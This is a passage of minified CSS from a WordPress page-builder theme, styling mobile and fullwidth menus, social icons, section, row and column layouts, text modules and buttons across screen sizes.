rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
